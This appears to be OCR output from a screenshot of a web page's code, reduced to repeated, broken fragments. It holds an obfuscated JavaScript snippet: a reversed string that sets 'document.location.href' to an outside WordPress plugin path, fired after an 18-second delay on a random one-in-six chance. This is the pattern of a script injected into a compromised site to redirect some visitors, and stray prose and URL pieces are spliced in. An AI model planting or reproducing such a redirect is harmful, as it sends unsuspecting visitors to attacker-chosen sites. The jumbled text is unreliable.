
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to those of us who
have worked
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk